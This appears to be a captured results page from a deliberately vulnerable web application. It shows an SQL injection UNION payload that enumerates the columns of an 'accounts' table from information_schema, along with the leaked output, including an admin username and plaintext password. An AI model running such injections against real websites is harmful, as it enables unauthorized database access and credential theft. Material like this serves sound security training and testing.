 Dont have an account? Please register here
Results for "admin' UNION SELECT 1,column_name,3,4,5,6,7 FROM information_schema.columns WHERE table_name='accounts' AND table_schema=database() -- ".8 records found.
Username=admin
Password=admin
Signature=g0t r00t?
Username=cid
Password=3
Signature=4
Username=username
Password=3
Signature=4
Username=password
Password=3
Signature=4
Username=mysignature
Password=3
Signature=4
Username=is_admin
Password=3
Signature=4
Username=firstname
Password=3
Signature=4
Username=lastname
Password=3
Signature=4